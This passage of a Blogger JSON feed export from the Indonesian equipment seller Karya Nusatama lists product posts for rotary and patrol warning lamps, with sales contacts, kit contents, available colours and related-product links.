Cell"},{"term":"Stabilizer"},{"term":"Chlorophil Meter"},{"term":"Digital Soun Level"},{"term":"EMF Field Tester"},{"term":"Micrometer"},{"term":"Penetrometer"},{"term":"Protector"},{"term":"Webbing Lifting"},{"term":"e"},{"term":"la"},{"term":"list"},{"term":"pres"},{"term":"safety"},{"term":"su"}],"title":{"type":"text","$t":"KARYA NUSATAMA"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/-\/lampu+Rotary?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/search\/label\/lampu%20Rotary"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/-\/lampu+Rotary\/-\/lampu+Rotary?alt=json-in-script\u0026start-index=51\u0026max-results=50"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"560"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6618809475696007475"},"published":{"$t":"2026-01-20T16:15:00.000-08:00"},"updated":{"$t":"2026-01-20T16:15:51.738-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Rotary Patroli Jalan Polisi LED Biru "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Rotary Patroli Jalan Polisi LED Biru , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ7AKLxcf3eXDQmPdK_S7GfcODAGa1RuOCBjqtBpDxQakRLsH7ePbYyZxw1T7riOUwi9EbRTt-7BSUsVlWFmVhWlg3fTWSsDMtfywo1AQEIjQkdArBRB0ejLrfBAwTfyPgNTVtrez8dUle8KKtc_jGni3_AqXUyzjVfGXfsEfHuJrxMAMyF2sKGQXAnY6B\/s300\/lampu-rotary-patroli-jalan-polisi-led-biru.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Rotary Patroli Jalan Polisi LED Biru\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ7AKLxcf3eXDQmPdK_S7GfcODAGa1RuOCBjqtBpDxQakRLsH7ePbYyZxw1T7riOUwi9EbRTt-7BSUsVlWFmVhWlg3fTWSsDMtfywo1AQEIjQkdArBRB0ejLrfBAwTfyPgNTVtrez8dUle8KKtc_jGni3_AqXUyzjVfGXfsEfHuJrxMAMyF2sKGQXAnY6B\/s16000\/lampu-rotary-patroli-jalan-polisi-led-biru.png\" title=\"Lampu Rotary Patroli Jalan Polisi LED Biru\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nHARGA 1 SET SUDAH TERMASUK :\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Rotary Patroli Jalan Polisi LED Biru  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/high-voltage-grounding-150kv-ritz-car.html\"\u003EHigh Voltage Grounding 150Kv Ritz CAR\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/yahagi-s-313-alarm-siren-220v-230v-ac.html\"\u003EYahagi S-313 Alarm Siren 220V \/ 230V AC\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/baby-siren-ms-190-220v.html\"\u003EBaby Siren MS 190 220v \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6618809475696007475\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-rotary-patroli-jalan-led-biru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6618809475696007475"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6618809475696007475"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-rotary-patroli-jalan-led-biru.html","title":"Lampu Rotary Patroli Jalan Polisi LED Biru "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ7AKLxcf3eXDQmPdK_S7GfcODAGa1RuOCBjqtBpDxQakRLsH7ePbYyZxw1T7riOUwi9EbRTt-7BSUsVlWFmVhWlg3fTWSsDMtfywo1AQEIjQkdArBRB0ejLrfBAwTfyPgNTVtrez8dUle8KKtc_jGni3_AqXUyzjVfGXfsEfHuJrxMAMyF2sKGQXAnY6B\/s72-c\/lampu-rotary-patroli-jalan-polisi-led-biru.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-715661900053856323"},"published":{"$t":"2026-01-20T15:31:00.000-08:00"},"updated":{"$t":"2026-01-20T15:31:34.924-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Patwal Bohlam Merah 12V"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Patwal Bohlam Merah 12V , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0DFhKnCBVxqHiSSBUiOyqgCq2sotH64JornJpzEIGq9ADY7kEpxIO24QRt_FXVcOsUfNBno47SIQbaYK-nbwX0oWaMxX8kUMYep52JtHDp8JZbOlM_Gar5DHFN5kK99PTC7meEF2vddvHQUUmpmqSkg3Y39f_Rw1Im17zvJKAT97aUVCkA0k2VFtcS0VT\/s300\/ampu-patwal-bohlam-merah-12v.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Patwal Bohlam Merah 12V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0DFhKnCBVxqHiSSBUiOyqgCq2sotH64JornJpzEIGq9ADY7kEpxIO24QRt_FXVcOsUfNBno47SIQbaYK-nbwX0oWaMxX8kUMYep52JtHDp8JZbOlM_Gar5DHFN5kK99PTC7meEF2vddvHQUUmpmqSkg3Y39f_Rw1Im17zvJKAT97aUVCkA0k2VFtcS0VT\/s16000\/ampu-patwal-bohlam-merah-12v.png\" title=\"Lampu Patwal Bohlam Merah 12V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLampu Polisi Strobo 12V Biru Kendaraan bermotor Polisi dapat dilengkapi dengan Lampu Polisi Strobo 12V Biru. Pengolongan Lampu Polisi Strobo 12V Biru. sebagaimana di maksud terdiri dari warna : Merah Biru dan Kuning Akan tetapi Lampu isyarat tersebut juga mempunyai makna serta berfungsi sebagai tanda kendaraan bermotor yang memiliki Hak Utama, sebagai contoh Lampu isyarat warna kuning yang berfungsi sebagai tanda peringatan kepada pengguna jalan lain. Pengguna Lampu isyarat dan sirene sebagai berikut :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Lampu isyarat warna biru dan sirene digunakan untuk mobil petugas Kepolisian Negara Republik Indonesia\u003Cbr \/\u003E\n- Lampu isyarat warna merah dan sirene di gunakan untuk mobil tahanan, pengawalan TNI, Pemadam Kebakaran, Ambulan, Palang Merah, dan Jenazah - Lampu isyarat warna kuning tanpa sirene digunakan untuk mobil patroli jalan tol, pengawasan sarana dan prasarana lalu lintas dan angkutan jalan, perawatan dan pembersihan fasilitas umum, menderek kendaraan dan angkutan barang khusus.\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\u003Cbr \/\u003E\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Patwal Bohlam Merah 12V , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/penghitung-sambaran-petir-sky-ccf-400.html\"\u003EPenghitung Sambaran Petir  Sky CCF 400\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/speed-vortex-mixer-dlab-mx-s.html\"\u003ESpeed Vortex Mixer  Dlab MX s\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lion-king-sirine-jdl-550-untuk-gempa.html\"\u003ELion King Sirine JDL 550 Untuk Gempa\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/715661900053856323\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-patwal-bohlam-merah-12v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/715661900053856323"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/715661900053856323"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-patwal-bohlam-merah-12v.html","title":"Lampu Patwal Bohlam Merah 12V"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0DFhKnCBVxqHiSSBUiOyqgCq2sotH64JornJpzEIGq9ADY7kEpxIO24QRt_FXVcOsUfNBno47SIQbaYK-nbwX0oWaMxX8kUMYep52JtHDp8JZbOlM_Gar5DHFN5kK99PTC7meEF2vddvHQUUmpmqSkg3Y39f_Rw1Im17zvJKAT97aUVCkA0k2VFtcS0VT\/s72-c\/ampu-patwal-bohlam-merah-12v.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8187254915021282923"},"published":{"$t":"2026-01-17T03:42:00.000-08:00"},"updated":{"$t":"2026-01-17T03:42:58.314-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"}],"title":{"type":"text","$t":"Lampu Rotary Pabrik 220V 4inch Merah"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Rotary Pabrik 220V 4inch Merah, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPcl5NbJq3hFnWpDgB5tXl0cl91TCxawVM28J9C7MW7aJ6ChcAckAk5ShR6CtU2nYg5TQ1AOvNPm2CnpjEHxlcxCdEGg-Xclck8B8V0OJLxRjXIUzCsSbVFG3IrvsLWpAgB1lgv8LxGnR4sn9NMXPQR79mYZW_Ly_DSYa87yi3n3vtom3C4vGwmQyWynnk\/s300\/lampu-rotary-pabrik-220v-4inch-merah.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Rotary Pabrik 220V 4inch Merah\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPcl5NbJq3hFnWpDgB5tXl0cl91TCxawVM28J9C7MW7aJ6ChcAckAk5ShR6CtU2nYg5TQ1AOvNPm2CnpjEHxlcxCdEGg-Xclck8B8V0OJLxRjXIUzCsSbVFG3IrvsLWpAgB1lgv8LxGnR4sn9NMXPQR79mYZW_Ly_DSYa87yi3n3vtom3C4vGwmQyWynnk\/s16000\/lampu-rotary-pabrik-220v-4inch-merah.png\" title=\"Lampu Rotary Pabrik 220V 4inch Merah\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nMerek : TAB\u003Cbr \/\u003E\nType : LTE - 100J\u003Cbr \/\u003E\nTinggi Keseluruhan : 140 mm.\u003Cbr \/\u003E\nDiameter : 4 Inch.\u003Cbr \/\u003E\nDilengkapi dengan Buzzer yang berbunyi nyaring\u003Cbr \/\u003E\nMenggunakan lampu LED sehingga nyala lebih terang\u003Cbr \/\u003E\nTegangan : 220VAC\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Rotary Pabrik 220V 4inch Merah , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/surge-arrester-72kv-10ka-keramik-coklat.html\"\u003ESurge Arrester 7,2kv 10Ka Keramik Coklat \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-pabrik-kimia-anti-ledak-warom-bat-53.html\"\u003ELampu Pabrik Kimia Anti Ledak Warom Bat 53\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-pengawal-patwal-led-merah-12v.html\"\u003EArrester Nihon Keramik Voltage 7,2kv 10Ka\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8187254915021282923\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-rotary-pabrik-220v-4inch-merah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8187254915021282923"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8187254915021282923"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-rotary-pabrik-220v-4inch-merah.html","title":"Lampu Rotary Pabrik 220V 4inch Merah"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPcl5NbJq3hFnWpDgB5tXl0cl91TCxawVM28J9C7MW7aJ6ChcAckAk5ShR6CtU2nYg5TQ1AOvNPm2CnpjEHxlcxCdEGg-Xclck8B8V0OJLxRjXIUzCsSbVFG3IrvsLWpAgB1lgv8LxGnR4sn9NMXPQR79mYZW_Ly_DSYa87yi3n3vtom3C4vGwmQyWynnk\/s72-c\/lampu-rotary-pabrik-220v-4inch-merah.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-9071888176519678588"},"published":{"$t":"2026-01-17T03:22:00.000-08:00"},"updated":{"$t":"2026-01-17T03:22:38.823-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Pengawal Patwal LED Merah 12V"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Pengawal Patwal LED Merah 12V , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqV7H9aIP2aVc0_-r9_FVzRPln8-TvYFc3kaOLn6LuKmCsSnyx782sgIXree6YvSuQpiOMtjy8v3ba2IX3U8_du0HY7UaYkHhSWZ3gTBLP9xGLblGHDbRXEBbSIRFyhFODW2Qt5OvQRkCGiPzuNhAzX4MYg8oUDOzD_gw8DrKgeAM6dDwysUVaUcjQe6Lz\/s300\/lampu-pengawal-patwal-led-merah-12v.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Pengawal Patwal LED Merah 12V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqV7H9aIP2aVc0_-r9_FVzRPln8-TvYFc3kaOLn6LuKmCsSnyx782sgIXree6YvSuQpiOMtjy8v3ba2IX3U8_du0HY7UaYkHhSWZ3gTBLP9xGLblGHDbRXEBbSIRFyhFODW2Qt5OvQRkCGiPzuNhAzX4MYg8oUDOzD_gw8DrKgeAM6dDwysUVaUcjQe6Lz\/s16000\/lampu-pengawal-patwal-led-merah-12v.png\" title=\"Lampu Pengawal Patwal LED Merah 12V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nHARGA 1 SET SUDAH TERMASUK :\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Pengawal Patwal LED Merah 12V , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/surge-arrester-72kv-10ka-keramik-coklat.html\"\u003ESurge Arrester 7,2kv 10Ka Keramik Coklat \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-pabrik-kimia-anti-ledak-warom-bat-53.html\"\u003ELampu Pabrik Kimia Anti Ledak Warom Bat 53\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/arrester-nihon-keramik-voltage-72kv-10ka.html\"\u003EArrester Nihon Keramik Voltage 7,2kv 10Ka\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/9071888176519678588\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-pengawal-patwal-led-merah-12v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9071888176519678588"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9071888176519678588"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-pengawal-patwal-led-merah-12v.html","title":"Lampu Pengawal Patwal LED Merah 12V"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqV7H9aIP2aVc0_-r9_FVzRPln8-TvYFc3kaOLn6LuKmCsSnyx782sgIXree6YvSuQpiOMtjy8v3ba2IX3U8_du0HY7UaYkHhSWZ3gTBLP9xGLblGHDbRXEBbSIRFyhFODW2Qt5OvQRkCGiPzuNhAzX4MYg8oUDOzD_gw8DrKgeAM6dDwysUVaUcjQe6Lz\/s72-c\/lampu-pengawal-patwal-led-merah-12v.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7239274280571185265"},"published":{"$t":"2026-01-13T18:08:00.000-08:00"},"updated":{"$t":"2026-01-13T18:08:34.460-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"}],"title":{"type":"text","$t":"Lampu Rotary Mobil Merah 4inch 24V"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual  Lampu Rotary Mobil Merah 4inch 24V , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinbdMPbc8ACeo_AOFXlCHpIGRFXKHWUUBtiGFVovQX0K2u0y38XB_OTie2DPOajSwzRrz115r_NDp24Nydpsga07sEV0ENMkZpKxONg_5QUFXKtfQpgoVGazWP22t1V1T9SgbBnO0zpf3BpYY0F-jWjs_MjtPBjyxt7eBxNLonKG5Cerawq7b2XcOtgmj9\/s300\/lampu-rotary-mobil-merah-4inch-24v.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Rotary Mobil Merah 4inch 24V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinbdMPbc8ACeo_AOFXlCHpIGRFXKHWUUBtiGFVovQX0K2u0y38XB_OTie2DPOajSwzRrz115r_NDp24Nydpsga07sEV0ENMkZpKxONg_5QUFXKtfQpgoVGazWP22t1V1T9SgbBnO0zpf3BpYY0F-jWjs_MjtPBjyxt7eBxNLonKG5Cerawq7b2XcOtgmj9\/s16000\/lampu-rotary-mobil-merah-4inch-24v.png\" title=\"Lampu Rotary Mobil Merah 4inch 24V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLampu rotary warning light 220V 4inch dengan buzzer merek TAB adalah alat yang bisa memberikan tanda 